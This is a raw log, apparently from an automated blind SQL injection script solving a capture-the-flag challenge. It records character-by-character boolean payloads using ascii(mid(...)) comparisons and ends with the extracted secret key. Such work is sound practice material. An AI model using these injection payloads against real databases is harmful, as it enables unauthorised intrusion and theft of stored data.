 on the 6th request now....
1') and ascii(mid((select group_concat(secret_LMZL) from challenges.jhrss6tu26),24,1))<=108#
6th request completed!!!
on the 7th request now....
1') and ascii(mid((select group_concat(secret_LMZL) from challenges.jhrss6tu26),24,1))<=107#
7th request completed!!!
zmqPWuhaQ6aWMJdissqGxwMk
-------------------------------------------------------------------------------------------------------------------------------------------- key
processing the 25th char now....
on the 1th request now....
1') and ascii(mid((select group_concat(secret_LMZL) from challenges.jhrss6tu26),25,1))<=79#
1th request completed!!!
on the 2th request now....
1') and ascii(mid((select group_concat(secret_LMZL) from challenges.jhrss6tu26),25,1))<=55#
2th request completed!!!
on the 3th request now....
1') and ascii(mid((select group_concat(secret_LMZL) from challenges.jhrss6tu26),25,1))<=43#
3th request completed!!!
on the 4th request now....
1') and ascii(mid((select group_concat(secret_LMZL) from challenges.jhrss6tu26),25,1))<=37#
4th request completed!!!
on the 5th request now....
1') and ascii(mid((select group_concat(secret_LMZL) from challenges.jhrss6tu26),25,1))<=34#
5th request completed!!!
on the 6th request now....
1') and ascii(mid((select group_concat(secret_LMZL) from challenges.jhrss6tu26),25,1))<=33#
6th request completed!!!
on the 7th request now....
1') and ascii(mid((select group_concat(secret_LMZL) from challenges.jhrss6tu26),25,1))<=32#
7th request completed!!!
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
This is your loved key!!!!!!!!!!
zmqPWuhaQ6aWMJdissqGxwMk